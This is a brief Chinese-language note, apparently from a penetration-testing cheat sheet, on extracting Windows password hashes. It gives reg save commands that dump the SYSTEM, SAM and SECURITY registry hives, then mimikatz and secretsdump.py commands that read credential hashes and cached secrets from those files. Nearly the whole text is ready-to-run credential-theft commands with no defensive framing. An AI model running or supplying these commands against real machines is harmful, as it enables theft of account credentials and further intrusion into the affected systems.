 07
注册表导出hash
reg save HKLM\SYSTEM system.hiv
reg save HKLM\SAM sam.hiv
reg save HKLM\SECURITY security.hiv
导出后可以使用cain导入system.hiv、security.hiv获取缓存中的明文信息。
mimikatz.exe "lsadump::sam /system:system.hiv /sam:sam.hiv" exit
python secretsdump.py -sam sam.hiv -security security.hiv -system system.hiv LOCAL